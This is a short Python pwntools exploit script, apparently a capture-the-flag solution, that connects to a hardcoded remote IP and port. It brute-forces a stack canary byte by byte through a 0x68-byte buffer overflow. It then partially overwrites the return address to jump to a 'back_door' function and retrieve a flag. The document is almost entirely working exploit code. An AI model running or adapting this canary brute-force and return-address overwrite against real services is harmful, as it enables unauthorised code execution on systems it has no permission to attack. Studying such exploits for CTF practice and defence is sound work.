 LF CRLF
1 from pwn import *
2
3 pwnfile = "./service"
4 context.log_level = "debug"
5 context.binary = pwnfile
6
7 io = remote("124.222.41.70",22158)
8
9 io.recvuntil(b'welcome\n')
10 canary = b'\x00'  # 将初始的 canary 值改为字节串
11
12 for k in range(7):          #总共要爆破7位
13     for i in range(256):
14         payload = b'a' * 0x68 + canary + bytes([i])  # 将所有相关字符串改为字节串并使用 bytes([i]) 来构造字节串
15         io.send(payload)
16         data = io.recvuntil("welcome\n")
17         print(data)
18         if b"fun" in data:
19             canary += bytes([i])  # 确保更新的 canary 也是字节串
20             print("canary is:" + str(canary))
21             break
22
23 back_door = 0x1231
24 for i in range(15):
25     # num=i<<12  # 0x0, 0x1000, 0x2000, 0x3000, 0x4000,应对 ASLR 的地址随机化，尝试不同的内存页偏移。
26     payload = b'a' * 0x68 + p64(u64(canary)) + b'a' * 8 + p16(back_door)
27     io.send(payload)
28     flag=io.recv()
29     if b"flag{" in flag:
30         print(str(flag))
31         break
32 io.interactive()